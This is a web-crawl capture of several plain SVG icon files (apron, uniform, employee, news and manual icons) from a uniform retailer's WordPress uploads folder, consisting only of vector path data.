-30 15 -57 12 -60 -8 -8 -101 -8 -108 0 -5 5 3 35 29 107 3 7 15 12 27 10 16 -2 26 -17 40 -57z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/apron.svg
body_size: 622
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2427 4835 c-142 -39 -263 -138 -327 -269 -52 -104 -60 -154 -60 -351 l0 -163 -60 -4 c-52 -4 -66 -9 -93 -36 l-31 -32 -1 -242 c-1 -208 -4 -258 -23 -346 -53 -257 -132 -438 -254 -584 l-40 -48 -89 0 c-279 0 -471 -133 -523 -361 -8 -35 -22 -130 -31 -212 -34 -318 -122 -490 -337 -659 -49 -40 -94 -82 -99 -95 -17 -44 27 -103 77 -103 43 0 208 131 288 229 140 171 196 327 235 648 13 107 27 179 42 212 39 91 141 160 263 179 94 15 96 13 90 -77 -7 -103 -83 -1841 -86 -1961 -4 -168 24 -193 251 -226 340 -49 491 -58 931 -59 423 0 536 6 852 46 212 26 254 35 289 60 51 36 64 72 61 179 -3 117 -79 1856 -86 1961 -5 68 -3 77 13 82 34 9 132 -12 194 -41 127 -60 158 -117 187 -352 41 -328 96 -480 236 -651 82 -100 245 -229 290 -229 37 0 77 42 77 80 0 36 6 30 -143 153 -87 71 -153 155 -201 253 -51 105 -73 194 -98 400 -24 196 -32 228 -74 307 -79 150 -253 237 -476 237 l-89 0 -39 48 c-126 152 -201 323 -255 584 -19 88 -22 138 -23 346 l-1 242 -31 32 c-27 27 -41 32 -93 36 l-60 4 0 167 c0 192 -13 260 -66 362 -64 121 -202 228 -334 258 -61 14 -195 12 -253 -4z m285 -177 c71 -33 138 -100 175 -176 27 -55 28 -63 31 -244 l4 -188 -362 0 -362 0 4 188 c3 182 4 188 32 246 31 63 98 136 150 163 98 51 230 56 328 11z m388 -917 c0 -445 132 -849 350 -1068 l51 -51 48 -1054 c26 -579 47 -1055 45 -1056 -5 -6 -262 -40 -444 -59 -250 -25 -930 -25 -1180 0 -182 19 -439 53 -444 59 -2 1 19 476 45 1055 l48 1051 51 54 c221 229 350 624 350 1069 l0 149 540 0 540 0 0 -149z"></path><path d="M2091 1846 c-71 -25 -136 -101 -155 -178 -10 -42 31 -535 50 -598 61 -206 221 -362 424 -415 82 -21 219 -21 301 0 199 51 364 213 423 415 19 64 59 543 49 592 -15 83 -86 164 -162 186 -55 17 -883 15 -930 -2z m894 -152 c16 -6 45 -54 45 -74 0 -7 -149 -10 -470 -10 -321 0 -470 3 -470 10 0 18 29 68 42 73 19 8 833 8 853 1z m20 -366 c-9 -164 -19 -210 -60 -295 -153 -312 -617 -312 -770 0 -41 85 -51 131 -60 295 l-8 122 453 0 453 0 -8 -122z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-news.svg
body_size: -8
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px"><path d="M 7.5 6 C 5.0324991 6 3 8.0324991 3 10.5 L 3 35.5 C 3 39.071938 5.9280619 42 9.5 42 L 38.5 42 C 42.071938 42 45 39.071938 45 35.5 L 45 20.5 C 45 18.032499 42.967501 16 40.5 16 L 39 16 L 39 10.5 C 39 8.0324991 36.967501 6 34.5 6 L 7.5 6 z M 7.5 9 L 34.5 9 C 35.346499 9 36 9.6535009 36 10.5 L 36 17.253906 A 1.50015 1.50015 0 0 0 36 17.740234 L 36 34.5 A 1.50015 1.50015 0 1 0 39 34.5 L 39 19 L 40.5 19 C 41.346499 19 42 19.653501 42 20.5 L 42 35.5 C 42 37.450062 40.450062 39 38.5 39 L 9.5 39 C 7.5499381 39 6 37.450062 6 35.5 L 6 10.5 C 6 9.6535009 6.6535009 9 7.5 9 z M 10.5 15 A 1.50015 1.50015 0 1 0 10.5 18 L 31.5 18 A 1.50015 1.50015 0 1 0 31.5 15 L 10.5 15 z M 10.5 23 A 1.50015 1.50015 0 0 0 9 24.5 L 9 31.5 A 1.50015 1.50015 0 0 0 10.5 33 L 17.5 33 A 1.50015 1.50015 0 0 0 19 31.5 L 19 24.5 A 1.50015 1.50015 0 0 0 17.5 23 L 10.5 23 z M 23.5 23 A 1.50015 1.50015 0 1 0 23.5 26 L 31.5 26 A 1.50015 1.50015 0 1 0 31.5 23 L 23.5 23 z M 12 26 L 16 26 L 16 30 L 12 30 L 12 26 z M 23.5 30 A 1.50015 1.50015 0 1 0 23.5 33 L 31.5 33 A 1.50015 1.50015 0 1 0 31.5 30 L 23.5 30 z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/114909.svg
body_size: 1152
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1140 5006 c-184 -62 -356 -123 -383 -136 -59 -28 -140 -115 -163 -176 -10 -25 -83 -255 -164 -511 -141 -450 -147 -465 -178 -485 -61 -39 -72 -77 -72 -258 0 -184 10 -217 77 -262 21 -14 190 -110 376 -213 l337 -187 0 -243 0 -244 -429 -3 -429 -3 -39 -31 c-76 -61 -73 -31 -73 -664 l0 -566 22 -44 c28 -54 62 -80 119 -91 24 -4 221 -8 437 -9 l392 0 0 -176 c0 -203 9 -250 56 -296 l34 -33 0 -115 c0 -135 16 -181 76 -226 l37 -29 1387 0 1387 0 37 29 c60 45 76 91 76 226 l0 115 34 33 c47 46 56 93 56 296 l0 176 393 0 c215 1 412 5 436 9 57 11 91 37 119 91 l22 44 0 566 c0 633 3 603 -73 664 l-39 31 -429 3 -429 3 0 244 0 243 338 187 c185 103 354 199 375 213 67 45 77 78 77 262 0 181 -11 219 -72 258 -31 20 -37 35 -178 485 -81 256 -154 486 -164 511 -23 61 -104 148 -163 176 -27 13 -201 74 -388 136 l-340 114 -158 0 c-110 0 -167 -4 -190 -14 -45 -18 -95 -78 -102 -123 -29 -174 -80 -280 -184 -384 -99 -99 -204 -153 -344 -177 -90 -15 -104 -15 -194 0 -140 24 -245 78 -344 177 -104 104 -155 210 -184 384 -7 45 -57 105 -102 123 -23 10 -80 14 -195 13 l-163 -1 -335 -112z m640 -82 c0 -47 31 -148 70 -229 97 -203 266 -347 490 -417 64 -20 96 -23 220 -23 124 0 156 3 220 23 224 70 401 222 494 422 36 79 66 180 66 224 l0 26 95 0 c110 0 106 6 80 -119 -37 -175 -131 -347 -260 -477 -130 -131 -279 -218 -455 -265 -71 -20 -110 -23 -240 -23 -178 0 -266 18 -406 84 -281 131 -487 387 -549 681 -26 125 -30 119 80 119 l95 0 0 -26z m-356 -26 c3 -13 10 -52 16 -87 26 -144 106 -324 201 -452 60 -81 195 -212 274 -266 195 -132 405 -196 645 -196 308 0 566 104 787 316 180 173 297 388 337 619 8 44 16 82 19 85 7 6 585 -185 590 -195 2 -4 -54 -155 -125 -337 -70 -181 -141 -366 -156 -410 l-27 -80 -3 -802 -3 -803 -1419 0 -1419 0 -3 803 -3 802 -23 69 c-13 38 -81 218 -152 400 -71 182 -130 338 -132 346 -2 11 67 38 282 112 157 53 291 97 297 97 7 1 15 -9 17 -21z m-595 -657 c61 -155 118 -309 126 -341 12 -46 15 -107 13 -273 l-3 -214 -255 142 c-140 79 -254 147 -254 151 1 5 58 190 128 411 69 222 126 406 126 410 0 18 17 -23 119 -286z m3713 -141 c66 -212 121 -389 122 -394 0 -4 -114 -72 -254 -151 l-255 -142 -3 206 c-2 130 1 226 8 261 7 30 64 189 128 354 96 248 117 294 124 275 5 -13 63 -197 130 -409z m-3885 -706 c164 -91 302 -169 306 -173 4 -4 6 -62 5 -129 l-3 -121 -310 172 -310 173 -3 122 c-2 76 1 122 7 122 6 0 144 -75 308 -166z m4121 44 l-3 -122 -310 -173 -310 -172 -3 121 c-1 67 1 125 5 129 15 15 598 338 611 338 10 1 12 -27 10 -121z m-4068 -1423 c0 -99 2 -107 25 -130 32 -33 78 -33 110 0 23 23 25 31 25 130 l0 105 140 0 140 0 0 -191 0 -191 29 -29 c32 -31 45 -34 86 -19 46 17 55 60 55 255 l0 175 135 0 135 0 0 -89 c0 -129 21 -170 85 -170 65 0 85 39 85 163 l0 96 134 0 134 0 4 -106 c3 -102 5 -107 31 -130 38 -32 81 -31 112 2 23 25 25 34 25 130 l0 104 140 0 140 0 0 -191 c0 -105 4 -198 10 -208 16 -31 65 -46 100 -31 17 7 35 21 40 31 6 10 10 103 10 208 l0 191 140 0 140 0 0 -104 c0 -96 2 -105 25 -130 31 -33 74 -34 112 -2 26 23 28 28 31 130 l4 106 134 0 134 0 0 -96 c0 -124 20 -163 85 -163 64 0 85 41 85 170 l0 89 135 0 135 0 0 -175 c0 -195 9 -238 55 -255 41 -15 54 -12 86 19 l29 29 0 191 0 191 140 0 140 0 0 -105 c0 -99 2 -107 25 -130 32 -33 78 -33 110 0 23 23 25 31 25 130 l0 105 270 0 270 0 0 -535 0 -535 -2390 0 -2390 0 0 535 0 535 270 0 270 0 0 -105z m3270 -1315 l0 -180 -1420 0 -1420 0 0 180 0 180 1420 0 1420 0 0 -180z m-90 -440 l0 -90 -1330 0 -1330 0 0 90 0 90 1330 0 1330 0 0 -90z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg
body_size: 220
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M30 250 l0 -220 65 0 65 0 0 220 0 220 -65 0 -65 0 0 -220z m110 0 l0 -200 -45 0 -45 0 0 200 0 200 45 0 45 0 0 -200z"></path><path d="M80 95 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path><path d="M205 397 c-14 -24 -25 -50 -25 -58 0 -8 18 -23 40 -33 22 -11 40 -23 40 -27 0 -4 -8 -21 -17 -38 -14 -25 -23 -30 -40 -26 -26 6 -32 -12 -8 -22 14 -5 14 -8 0 -30 -9 -13 -15 -32 -13 -41 3 -15 158 237 158 257 0 11 -80 61 -98 61 -6 0 -23 -20 -37 -43z m100 -45 c-29 -55 -29 -55 -68 -32 -21 12 -37 24 -37 25 0 2 9 20 21 39 l21 36 39 -20 c39 -20 39 -21 24 -48z"></path><path d="M341 314 c-38 -31 -34 -43 4 -18 27 18 28 18 51 -11 31 -39 30 -46 -7 -67 -41 -24 -46 -23 -64 12 -9 17 -20 28 -26 25 -6 -4 -1 -20 11 -40 l20 -33 -34 -21 c-18 -12 -41 -18 -50 -15 -10 4 -16 1 -16 -7 0 -7 -12 -23 -27 -35 -16 -12 -25 -25 -22 -28 3 -3 65 31 137 75 l133 81 -30 51 c-16 28 -34 53 -39 55 -5 1 -24 -9 -41 -24z"></path><path d="M352 148 c-7 -7 -12 -31 -12 -55 l0 -43 -45 0 c-33 0 -45 4 -45 15 0 8 -4 15 -10 15 -5 0 -10 -7 -10 -15 0 -9 -9 -15 -25 -15 -14 0 -25 -4 -25 -10 0 -6 55 -10 145 -10 l145 0 0 65 0 65 -53 0 c-29 0 -58 -5 -65 -12z m98 -53 l0 -45 -45 0 -45 0 0 45 0 45 45 0 45 0 0 -45z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-96.svg
body_size: 540
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="96.000000pt" height="96.000000pt" viewBox="0 0 96.000000 96.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,96.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M395 866 c-16 -8 -55 -39 -85 -70 l-54 -56 -83 0 c-58 0 -85 -4 -88 -12 -5 -16 -85 -553 -85 -574 0 -48 115 -90 173 -63 34 15 42 41 63 189 9 69 20 128 23 132 4 4 15 -50 24 -120 22 -156 31 -185 61 -202 34 -18 120 -4 154 25 l26 23 -20 146 -20 146 132 0 c73 0 144 4 158 10 25 9 26 12 26 105 l0 96 27 -21 27 -21 55 55 56 56 -70 71 c-39 39 -84 77 -102 85 -45 19 -355 19 -398 0z m139 -55 c33 -33 44 -51 36 -56 -8 -5 -33 14 -69 49 -44 44 -52 56 -36 56 12 0 42 -22 69 -49z m136 46 c0 -2 -17 -20 -38 -40 l-38 -37 -39 40 -39 40 77 0 c42 0 77 -1 77 -3z m-3 -76 l-77 -79 0 -121 c0 -101 -2 -121 -15 -121 -13 0 -15 21 -15 126 l0 126 72 74 c42 44 80 74 91 74 16 0 2 -19 -56 -79z m-182 7 l60 -63 -3 -132 -3 -133 -29 0 c-34 0 -33 -3 -56 158 l-18 122 -75 0 -76 0 57 55 c31 30 62 55 70 55 7 0 40 -28 73 -62z m363 9 l52 -53 -44 -43 c-27 -26 -46 -39 -50 -32 -19 30 -26 2 -26 -99 l0 -110 -85 0 -85 0 0 117 0 118 77 77 c43 43 85 78 93 78 9 0 39 -24 68 -53z m45 -128 c-25 -25 -46 -39 -53 -34 -8 5 2 21 31 51 29 30 46 41 53 34 7 -7 -3 -24 -31 -51z m-693 26 c0 -23 -3 -25 -50 -25 -47 0 -50 2 -50 25 0 23 3 25 50 25 47 0 50 -2 50 -25z m100 0 c0 -22 -4 -25 -40 -25 -36 0 -40 3 -40 25 0 23 4 25 40 25 36 0 40 -2 40 -25z m122 0 c5 -24 3 -25 -48 -25 -51 0 -54 1 -54 25 0 23 3 25 49 25 44 0 49 -2 53 -25z m-172 -117 c0 -40 -13 -158 -29 -262 -33 -218 -35 -221 -116 -211 -28 3 -58 14 -69 25 -18 18 -18 23 18 262 20 134 36 247 36 251 0 4 36 7 80 7 l80 0 0 -72z m188 10 c6 -35 23 -148 38 -251 27 -186 27 -188 8 -207 -25 -25 -112 -37 -137 -18 -14 10 -24 56 -47 208 -16 107 -30 225 -30 263 l0 67 79 0 79 0 10 -62z"></path><path d="M674 666 c-3 -8 -4 -27 -2 -43 2 -22 8 -28 27 -28 30 0 46 24 37 58 -5 20 -13 27 -32 27 -13 0 -27 -6 -30 -14z m46 -31 c0 -16 -6 -25 -15 -25 -9 0 -15 9 -15 25 0 16 6 25 15 25 9 0 15 -9 15 -25z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg
body_size: 365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M86 454 c-31 -30 -9 -84 34 -84 24 0 50 26 50 50 0 24 -26 50 -50 50 -10 0 -26 -7 -34 -16z m59 -34 c0 -18 -6 -26 -23 -28 -24 -4 -38 18 -28 44 3 9 15 14 28 12 17 -2 23 -10 23 -28z"></path><path d="M346 454 c-9 -8 -16 -24 -16 -34 0 -43 54 -65 84 -34 31 30 9 84 -34 84 -10 0 -26 -7 -34 -16z m59 -34 c0 -18 -6 -26 -23 -28 -13 -2 -25 3 -28 12 -10 26 4 48 28 44 17 -2 23 -10 23 -28z"></path><path d="M42 348 c-5 -7 -16 -32 -22 -55 -14 -45 -4 -73 26 -73 11 0 14 -19 14 -84 0 -93 6 -103 60 -103 50 0 60 12 60 71 0 40 4 54 20 64 17 10 20 23 20 86 0 94 -11 106 -102 106 -40 0 -69 -5 -76 -12z m146 -20 c15 -15 16 -148 2 -148 -5 0 -10 25 -10 55 0 30 -4 55 -10 55 -6 0 -10 -47 -10 -120 0 -100 -2 -120 -15 -120 -12 0 -15 14 -15 70 0 40 -4 70 -10 70 -6 0 -10 -30 -10 -70 0 -56 -3 -70 -15 -70 -12 0 -15 17 -15 90 0 88 1 90 25 96 27 7 45 31 38 52 -8 21 -83 12 -83 -10 0 -5 15 -6 35 -2 65 12 31 -14 -42 -32 -24 -6 -25 -5 -18 27 14 63 20 69 83 69 32 0 63 -5 70 -12z"></path><path d="M318 343 c-8 -10 -25 -44 -38 -75 -21 -56 -22 -59 -6 -93 11 -22 24 -35 36 -35 16 0 19 -9 22 -52 l3 -53 35 -1 c48 -1 60 11 60 62 0 32 4 44 14 44 23 0 27 15 15 49 -8 24 -8 35 1 46 15 18 7 68 -15 102 -13 19 -24 23 -64 23 -33 0 -52 -5 -63 -17z m118 -38 c21 -50 18 -58 -13 -50 -16 3 -32 11 -38 17 -7 7 -3 9 12 5 27 -6 41 8 17 17 -58 22 -79 -25 -21 -49 24 -10 36 -23 44 -49 l11 -36 -74 0 -74 0 21 55 c26 71 18 96 -10 31 -32 -72 -36 -49 -5 28 l26 66 45 0 c41 0 45 -2 59 -35z m-66 -210 c0 -25 -4 -45 -10 -45 -5 0 -10 20 -10 45 0 25 5 45 10 45 6 0 10 -20 10 -45z m40 0 c0 -25 -4 -45 -10 -45 -5 0 -10 20 -10 45 0 25 5 45 10 45 6 0 10 -20 10 -45z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg
body_size: 91
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M73 439 c-22 -6 -33 -16 -33 -28 0 -10 -9 -21 -20 -24 -20 -5 -20 -12 -18 -159 l3 -153 122 -5 c68 -3 178 -3 245 0 l123 5 3 153 c2 147 2 154 -18 159 -11 3 -20 14 -20 24 0 26 -70 43 -140 34 -64 -8 -65 -8 -150 -1 -36 3 -80 1 -97 -5z m136 -15 l31 -6 0 -142 0 -141 -90 0 -90 0 0 142 c0 139 0 142 23 146 36 7 92 7 126 1z m200 0 l31 -6 0 -142 0 -141 -90 0 -90 0 0 142 c0 139 0 142 23 146 36 7 92 7 126 1z m-369 -189 l0 -135 28 7 c15 5 53 7 85 7 31 -1 75 -2 97 -2 22 0 66 1 98 2 31 0 69 -2 85 -7 l27 -7 0 135 c0 83 4 135 10 135 6 0 10 -53 10 -140 l0 -140 -230 0 -230 0 0 140 c0 87 4 140 10 140 6 0 10 -52 10 -135z"></path><path d="M334 369 c-10 -17 13 -36 27 -22 12 12 4 33 -11 33 -5 0 -12 -5 -16 -11z"></path><path d="M310 300 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -43 3 -50 20 -50 18 0 20 7 20 60 l0 60 -30 0 c-16 0 -30 -4 -30 -10z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-employee-64.svg
body_size: 879
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="64.000000pt" height="64.000000pt" viewBox="0 0 64.000000 64.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,64.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M235 498 c-11 -7 -35 -11 -53 -9 -47 4 -90 -17 -107 -50 -16 -30 -20 -145 -6 -167 5 -9 -2 -23 -20 -42 -26 -26 -29 -35 -29 -99 0 -41 4 -71 10 -71 6 0 10 29 10 68 0 59 3 72 23 90 31 29 35 28 43 -13 5 -29 10 -34 25 -30 11 4 19 2 19 -4 0 -6 5 -11 10 -11 6 0 10 8 10 18 0 19 39 62 56 62 6 0 16 -16 23 -36 9 -25 17 -34 28 -30 13 5 14 -3 9 -51 -5 -49 -3 -62 14 -83 l20 -25 20 25 c20 25 25 56 14 84 -3 9 -10 14 -15 11 -4 -3 -6 -12 -2 -20 7 -19 -5 -65 -17 -65 -14 0 -22 36 -14 75 4 25 11 35 25 35 11 0 19 4 19 10 0 5 6 7 14 4 9 -4 18 6 27 30 15 42 27 45 57 13 19 -20 22 -35 22 -110 0 -51 4 -87 10 -87 6 0 10 34 10 81 0 74 1 80 19 74 15 -4 20 1 25 30 8 41 15 43 44 12 18 -19 22 -35 22 -90 0 -38 4 -67 10 -67 6 0 10 30 10 71 0 65 -2 73 -29 100 -16 16 -39 29 -50 29 -29 0 -26 13 9 47 24 22 30 36 30 70 0 23 -4 45 -10 48 -6 4 -10 -5 -10 -19 0 -16 -6 -26 -15 -26 -8 0 -15 4 -15 8 0 5 -6 16 -13 26 -13 17 -15 17 -45 2 l-32 -17 0 36 c0 33 2 35 33 35 18 0 43 -7 55 -16 18 -12 22 -13 22 -1 0 18 -42 37 -80 37 -17 0 -30 5 -30 10 0 6 -18 10 -40 10 -22 0 -40 -4 -40 -10 0 -5 14 -10 30 -10 28 0 30 -2 29 -37 0 -21 -3 -32 -6 -25 -6 16 -42 15 -73 -3 -14 -8 -46 -14 -72 -15 -41 0 -48 3 -48 20 0 33 35 60 80 60 22 0 40 5 40 10 0 14 -80 12 -105 -2z m-38 -75 c-3 -27 -9 -56 -13 -66 -5 -14 -3 -18 12 -15 25 4 31 -34 9 -56 -38 -37 -85 -7 -85 54 0 35 3 39 30 45 17 4 30 11 30 16 0 12 -73 0 -78 -12 -7 -17 -22 -9 -22 11 0 34 44 70 86 70 l37 0 -6 -47z m193 -55 c0 -39 -5 -57 -22 -75 -45 -48 -118 -13 -118 59 0 36 2 38 33 38 17 1 43 7 57 15 43 25 50 19 50 -37z m124 16 c3 -9 6 -31 6 -49 0 -57 -49 -85 -85 -49 -21 22 -16 60 8 56 14 -2 16 2 11 22 -4 18 -1 25 13 29 33 9 41 7 47 -9z m-284 -10 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z m200 7 c0 -6 -4 -13 -10 -16 -5 -3 -10 1 -10 9 0 9 5 16 10 16 6 0 10 -4 10 -9z m-330 -37 c0 -8 -4 -12 -10 -9 -5 3 -10 10 -10 16 0 5 5 9 10 9 6 0 10 -7 10 -16z m460 7 c0 -6 -4 -13 -10 -16 -5 -3 -10 1 -10 9 0 9 5 16 10 16 6 0 10 -4 10 -9z m-452 -62 c7 -12 11 -23 8 -26 -8 -9 -36 17 -36 33 0 20 13 17 28 -7z m152 -20 c0 -5 -9 -9 -20 -9 -22 0 -23 1 -14 24 5 13 9 14 20 5 8 -6 14 -15 14 -20z m160 -1 c0 -5 -9 -8 -20 -8 -23 0 -26 10 -8 28 9 9 14 9 20 -1 4 -6 8 -15 8 -19z m-72 -25 c-6 -7 -18 -13 -28 -13 -10 0 -22 6 -28 13 -8 9 -2 12 28 12 30 0 36 -3 28 -12z m-166 -5 c-9 -9 -15 -9 -24 0 -9 9 -7 12 12 12 19 0 21 -3 12 -12z m300 0 c-9 -9 -15 -9 -24 0 -9 9 -7 12 12 12 19 0 21 -3 12 -12z m-338 -30 c-4 -6 -10 -5 -15 3 -14 22 -10 33 6 19 8 -7 12 -17 9 -22z m147 -1 c-9 -9 -14 -8 -21 3 -16 24 -11 31 11 19 16 -8 18 -14 10 -22z m89 26 c-1 -19 -19 -35 -30 -28 -10 6 -9 11 5 22 22 15 25 16 25 6z m134 -17 c-3 -9 -10 -13 -16 -10 -5 3 -4 12 3 20 15 18 22 13 13 -10z m-184 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z"></path><path d="M140 350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M280 360 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M340 360 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M480 350 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M150 80 c0 -33 4 -60 10 -60 6 0 10 27 10 60 0 33 -4 60 -10 60 -6 0 -10 -27 -10 -60z"></path></g></svg> 